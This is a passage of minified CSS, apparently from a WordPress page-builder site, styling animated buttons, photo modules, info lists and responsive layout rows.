center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 1024px) {.uabb-js-breakpoint {content:"1024";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-60b9b027b777d > .fl-row-content-wrap {background-color: #ffffff;border-style: solid;border-width: 0;background-clip: border-box;border-color: #666666;border-top-width: 1px;} .fl-node-60b9b027b777d > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}@media ( max-width: 768px ) { .fl-node-60b9b027b777d.fl-row > .fl-row-content-wrap {padding-top:20px;padding-bottom:20px;}}.fl-node-60b9b027b7778 {color: #ffffff;}.fl-builder-content .fl-node-60b9b027b7778 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-60b9b027b7778 a {color: #ffffff;}.fl-builder-content .fl-node-60b9b027b7778 a:hover {color: #d0d0d0;}.fl-builder-content .fl-node-60b9b027b7778 h1,.fl-builder-content .fl-node-60b9b027b7778 h2,.fl-builder-content .fl-node-60b9b027b7778 h3,.fl-builder-content .fl-node-60b9b027b7778 h4,.fl-builder-content .fl-node-60b9b027b7778 h5,.fl-builder-content .fl-node-60b9b027b7778 h6,.fl-builder-content .fl-node-60b9b027b7778 h1 a,.fl-builder-content .fl-node-60b9b027b7778 h2 a,.fl-builder-content .fl-node-60b9b027b7778 h3 a,.fl-builder-content .fl-node-60b9b027b7778 h4 a,.fl-builder-content .fl-node-60b9b027b7778 h5 a,.fl-builder-content .fl-node-60b9b027b7778 h6 a {color: #ffffff;}.fl-node-60b9b027b7778 > .fl-row-content-wrap {background-color: #2b2b2b;border-top-width: 1px;border-bottom-width: 1px;} .fl-node-60b9b027b7778 > .fl-row-content-wrap {padding-bottom:10px;}@media ( max-width: 768px ) { .fl-node-60b9b027b7778.fl-row > .fl-row-content-wrap {padding-bottom:20px;}}.fl-node-60b9b027b778b {color: #666666;}.fl-builder-content .fl-node-60b9b027b778b *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-60b9b027b778b a {color: #666666;}.fl-builder-content .fl-node-60b9b027b778b a:hover {color: #666666;}.fl-builder-content .fl-node-60b9b027b778b h1,.fl-builder-content .fl-node-60b9b027b778b h2,.fl-builder-content .fl-node-60b9b027b778b h3,.fl-builder-content .fl-node-60b9b027b778b h4,.fl-builder-content .fl-node-60b9b027b778b h5,.fl-builder-content .fl-node-60b9b027b778b h6,.fl-builder-content .fl-node-60b9b027b778b h1 a,.fl-builder-content .fl-node-60b9b027b778b h2 a,.fl-builder-content .fl-node-60b9b027b778b h3 a,.fl-builder-content .fl-node-60b9b027b778b h4 a,.fl-builder-content .fl-node-60b9b027b778b h5 a,.fl-builder-content .fl-node-60b9b027b778b h6 a {color: #666666;}.fl-node-60b9b027b778b > .fl-row-content-wrap {background-color: #ffffff;} .fl-node-60b9b027b778b > .fl-row-content-wrap {padding-top:5px;padding-bottom:3px;}.fl-node-60b9b027b7783 {width: 100%;}.fl-node-60b9b027b7786 {width: 25.73%;}.fl-node-60b9b027b7786 > .fl-col-content {border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}.fl-builder-content .fl-node-60b9b027b7787 a {color: #666666;}.fl-builder-content .fl-node-60b9b027b7787 a:hover {color: #2277aa;}.fl-node-60b9b027b7787 {width: 24.27%;}.fl-builder-content .fl-node-60b9b027b7788 a {color: #666666;}.fl-builder-content .fl-node-60b9b027b7788 a:hover {color: #2277aa;}.fl-node-60b9b027b7788 {width: 32.98%;}.fl-node-60b9b027b7789 {width: 17.02%;}.fl-node-60b9b027b777b {width: 100%;}.fl-node-60b9b027b778d {width: 50%;}.fl-node-60b9b027b778d > .fl-col-content {border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 1024px) {.fl-builder-content .fl-node-60b9b027b778d {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-60b9b027b778d {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-60b9b027b778e {width: 50%;}.fl-node-60b9b027b778e > .fl-col-content {border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 1024px) {.fl-builder-content .fl-node-60b9b027b778e {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-60b9b027b778e {width: 100% !important;max-width: none;clear: none;float: left;}}.pp-photo-container .pp-photo-align-left {text-align: left;}.pp-photo-container .pp-photo-align-center {text-align: center;}.pp-photo-container .pp-photo-align-right {text-align: right;}.pp-photo {line-height: 0;position: relative;}.pp-photo-align-left {text-align: left;}.pp-photo-align-center {text-align: center;}.pp-photo-align-right {text-align: right;}.pp-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.pp-photo-content img {display: inline;max-width: 100%;}.fl-builder-content[data-shrink="1"] img.pp-photo-img:not([src$=".svg"]) {width: auto;height: auto;}.fl-builder-content[data-shrink="1"] .shrink-header-fix img.pp-photo-img:not([src$=".svg"]) {width: auto !important;}.pp-photo-crop-circle img {-webkit-border-radius: 100% !important;-moz-border-radius: 100% !important;border-radius: 100% !important;}.pp-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: normal;width: 100%;}.pp-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.pp-photo-align-center .pp-photo-caption-below {margin: 0 auto;}.pp-photo-caption-overlay {bottom: 0;color: #fff;left: 0;padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.pp-overlay-wrap .pp-overlay-bg {bottom: 0;content: '';left: 0;opacity: 0;position: absolute;right: 0;top: 0;-webkit-transition: opacity .3s linear;-moz-transition: opacity .3s linear;-o-transition: opacity .3s linear;-ms-transition: opacity .3s linear;transition: opacity .3s linear;}.pp-photo-caption-hover {left: 50%;opacity: 0;position: absolute;top: 50%;-webkit-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-o-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-webkit-transition: opacity .3s linear;-moz-transition: opacity .3s linear;-o-transition: opacity .3s linear;-ms-transition: opacity .3s linear;transition: opacity .3s linear;}.pp-photo-container .pp-photo-content:hover .pp-overlay-bg,.pp-photo-container .pp-photo-content:hover .pp-photo-caption-hover {opacity: 1;-webkit-transition: opacity .3s linear;-moz-transition: opacity .3s linear;-o-transition: opacity .3s linear;-ms-transition: opacity .3s linear;transition: opacity .3s linear;}.pp-photo-container a:focus {outline: none;}.pp-photo-container .pp-photo-content .pp-photo-content-inner {overflow: hidden;position: relative;}.pp-photo-content-inner img {-webkit-transition-duration: 0.3s;-moz-transition-duration: 0.3s;-ms-transition-duration: 0.3s;-o-transition-duration: 0.3s;transition-duration: 0.3s;}.pp-photo-rollover .pp-photo-content {display: inline-grid;grid-template-columns: 1fr;}.pp-photo-rollover .pp-photo-content-inner {grid-row-start: 1;grid-column-start: 1;opacity: 1;}.pp-photo-rollover .pp-photo-content.is-hover .pp-photo-content-inner:first-child,.pp-photo-rollover .pp-photo-content:not(.is-hover) .pp-photo-content-inner:last-of-type {opacity: 0;visibility: hidden;}.pp-photo-rollover .pp-overlay-bg,.pp-photo-rollover .pp-photo-caption-hover {display: none !important;}.fl-node-60b9b027b778a .pp-photo-container .pp-photo-content {}.fl-node-60b9b027b778a .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-60b9b027b778a .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-60b9b027b778a .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-60b9b027b778a .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-color: #000000;border-width: 1px;border-style: none;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}.fl-node-60b9b027b778a .pp-photo-caption {background-color: rgba(221, 221, 221, 0.5);color: #000000;}.fl-node-60b9b027b778a .pp-overlay-wrap .pp-overlay-bg {background-color: rgba(221, 221, 221, 0.5);border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}@media only screen and (max-width: 1024px) {.fl-node-60b9b027b778a .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}@media only screen and (max-width: 768px) {.fl-node-60b9b027b778a .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-60b9b027b778a .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-60b9b027b778a .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}.fl-node-60b9b027b778a .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}.fl-node-60b9b027b778a .pp-photo-container .pp-photo-content .pp-photo-content-inner {border-style: none;border-width: 0;background-clip: border-box;border-color: #cccccc;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-60b9b027b778a .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 250px;}.fl-node-60b9b027b778a .pp-photo-caption {font-size: 18px;line-height: 1.6;text-align: center;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;} .fl-node-60b9b027b778a > .fl-module-content {margin-top:10px;margin-bottom:10px;}.uabb-info-list .uabb-info-list-left,.uabb-info-list .uabb-info-list-right {float: none;}.uabb-info-list .uabb-info-list-wrapper > li {list-style: none;margin: 0;padding: 0;position: relative;}.uabb-module-content .uabb-text-editor :not(a) {color: inherit;}.uabb-module-content .uabb-text-editor :not(i) {font-family: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {font-weight: inherit;}.uabb-info-list-content .uabb-info-list-description p:last-of-type {margin-bottom: 0;}.uabb-info-list-connector,.uabb-info-list-connector-top {height: 100%;position: absolute;z-index: 1;border-width: 0 0 0 1px;}.uabb-info-list-connector-top {top: 0;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-icon,.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-icon {display: inline-block;vertical-align: top;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-icon {margin-right: 20px;}.uabb-info-list-content-wrapper.uabb-info-list-right {text-align: right;direction: rtl;}.uabb-info-list-content-wrapper.uabb-info-list-right * {direction: ltr;}.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-icon {margin-left: 20px;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-icon {float: none;margin: 0 auto;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-content {margin: 15px;padding-bottom: 0;text-align: center;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {height: 0;left: 50%;margin-left: 0;position: absolute;width: 100%;}.uabb-info-list-content.uabb-info-list-top {margin-right: 1em;padding: 0;}.uabb-info-list-link {position: absolute;width: 100%;height: 100%;left: 0;top: 0;bottom: 0;right: 0;z-index: 9;}.uabb-info-list-item .uabb-info-list-icon .uabb-icon-wrap {vertical-align: middle;}.uabb-info-list-item .uabb-info-list-icon a {box-shadow: none;}.uabb-info-list-wrapper.uabb-info-list-top .uabb-info-list-item {width: 100%;vertical-align: top;}.uabb-imgicon-wrap .uabb-icon i {margin: 0;}.uabb-info-list .uabb-info-list-wrapper,.uabb-info-list-content-wrapper .uabb-info-list-content h2,.uabb-info-list-content-wrapper .uabb-info-list-content h3,.uabb-info-list-content-wrapper .uabb-info-list-content h4,.uabb-info-list-content-wrapper .uabb-info-list-content h5,.uabb-info-list-content-wrapper .uabb-info-list-content h6 {margin: 0;padding: 0;}.uabb-info-list-content-wrapper,.uabb-info-list-icon {position: relative;z-index: 5;}.uabb-info-list-item:first-child .uabb-info-list-connector-top,.uabb-info-list-wrapper li:last-child .uabb-info-list-connector {display: none;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content,.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-content,.uabb-info-list-wrapper.uabb-info-list-top li,.uabb-info-list-icon .icon {display: inline-block;}.uabb-info-list-content-wrapper.uabb-info-list-top .uabb-info-list-icon,.uabb-info-list-content-wrapper.uabb-info-list-top .uabb-info-list-content,.uabb-info-list-wrapper.uabb-info-list-top {display: block;}@media only screen and (max-width:767px) {.uabb-info-list-wrapper.uabb-info-list-top .uabb-info-list-item .uabb-info-list-connector {display: none;}}.fl-node-60b9b027b7791 .uabb-info-list-connector,.fl-node-60b9b027b7791 .uabb-info-list-connector-top {border-style: solid;border-left-width: 1px;}.fl-node-60b9b027b7791 .uabb-info-list-connector {top: calc( 50% + 0px );height: calc( 50% - 0px );}.fl-node-60b9b027b7791 .uabb-info-list-connector-top {height: calc( 50% - 20px );}.fl-node-60b9b027b7791 .uabb-info-list-item:last-child .uabb-info-list-connector-top {height: calc( 50% - 10px );}.fl-node-60b9b027b7791 .uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {border-top-width: 1px;}.fl-builder-content .fl-node-60b9b027b7791 .uabb-info-list-icon {vertical-align: middle;}.fl-builder-content .fl-node-60b9b027b7791 .uabb-info-list-content {vertical-align: middle;}.fl-node-60b9b027b7791 .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-60b9b027b7791 .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-60b9b027b7791 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-60b9b027b7791 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-60b9b027b7791 .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 20px;}.fl-node-60b9b027b7791 .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: ##444444;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-60b9b027b7791 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-60b9b027b7791 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-60b9b027b7791 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #666666;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-60b9b027b7791 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-60b9b027b7791 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-60b9b027b7791 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {color: ;}.fl-node-60b9b027b7791 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 1024px ) {.fl-node-60b9b027b7791 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-60b9b027b7791 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-60b9b027b7791 .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-60b9b027b7791 .uabb-icon i {float: none;}.fl-node-60b9b027b7791 .uabb-icon {display: block;}.fl-node-60b9b027b7791 .uabb-info-list-content .uabb-info-list-title,.fl-node-60b9b027b7791 .uabb-info-list-content .uabb-info-list-title * {margin-top: 0px;margin-bottom: 0px;}.fl-node-60b9b027b7791 .uabb-info-list-content .uabb-info-list-description {}@media ( max-width: 1024px) {.fl-node-60b9b027b7791 .uabb-info-list .uabb-info-list-left,.fl-node-60b9b027b7791 .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 768px ) {.fl-node-60b9b027b7791 .uabb-info-list .uabb-info-list-left,.fl-node-60b9b027b7791 .uabb-info-list .uabb-info-list-right {text-align: ;}.fl-builder-content .fl-node-60b9b027b7791 .uabb-info-list-content-wrapper .uabb-info-list-icon {padding: 0;margin-bottom: 20px;}.fl-builder-content .fl-node-60b9b027b7791 .uabb-info-list-content-wrapper .uabb-info-list-content,.fl-builder-content .fl-node-60b9b027b7791 .uabb-info-list-content-wrapper .uabb-info-list-icon {display: block;width: 100%;text-align: center;}.fl-node-60b9b027b7791 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-60b9b027b7791 .uabb-info-list-wrapper.uabb-info-list-right li .uabb-info-list-connector,.fl-node-60b9b027b7791 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top,.fl-node-60b9b027b7791 .uabb-info-list-wrapper.uabb-info-list-right li .uabb-info-list-connector-top {display: none;}}@media(max-width: 768px) {.fl-node-60b9b027b7791 .uabb-info-list-content .uabb-info-list-title,.fl-node-60b9b027b7791 .uabb-info-list-content .uabb-info-list-title * {line-height: 1.2;}} .fl-node-60b9b027b7791 > .fl-module-content {margin-top:10px;margin-bottom:10px;}@media ( max-width: 768px ) { .fl-node-60b9b027b7791.fl-module > .fl-module-content {margin-top:5px;margin-bottom:5px;}}.fl-node-60b9b027b7790 .uabb-info-list-connector,.fl-node-60b9b027b7790 .uabb-info-list-connector-top {border-style: solid;border-left-width: 1px;}.fl-node-60b9b027b7790 .uabb-info-list-connector {top: calc( 50% + 0px );height: calc( 50% - 0px );}.fl-node-60b9b027b7790 .uabb-info-list-connector-top {height: calc( 50% - 20px );}.fl-node-60b9b027b7790 .uabb-info-list-item:last-child .uabb-info-list-connector-top {height: calc( 50% - 10px );}.fl-node-60b9b027b7790 .uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {border-top-width: 1px;}.fl-builder-content .fl-node-60b9b027b7790 .uabb-info-list-icon {vertical-align: middle;}.fl-builder-content .fl-node-60b9b027b7790 .uabb-info-list-content {vertical-align: middle;}.fl-node-60b9b027b7790 